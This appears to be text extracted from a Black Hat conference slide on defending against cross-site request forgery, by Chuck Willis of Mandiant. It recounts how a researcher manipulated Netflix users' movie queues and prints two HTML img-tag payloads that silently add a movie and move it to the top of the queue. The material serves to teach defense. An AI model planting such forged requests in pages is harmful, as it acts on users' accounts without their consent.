 Messing with the Queue
Dave recognized this fertile ground for CSRF
He crafted HTML to add a movie to the user's
queue:
<img src = "http://www.netflix.com/
AddToQueue?movieid=12345678">
He also recognized that he could move the
new movie to the top of the user's queue
(after a short delay in JavaScript):
<img src = "http://www.netflix.com/
MoveToTop?movieid=12345678
&fromq=true">
MANDIANT
24
Black Hat
Briefings & Training
Preparing for the Cross
Site Request Forgery Defense
by Chuck Willis
Hat